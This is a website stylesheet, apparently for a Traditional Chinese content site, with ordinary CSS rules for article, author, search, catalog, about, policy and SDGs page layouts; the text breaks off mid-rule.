  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
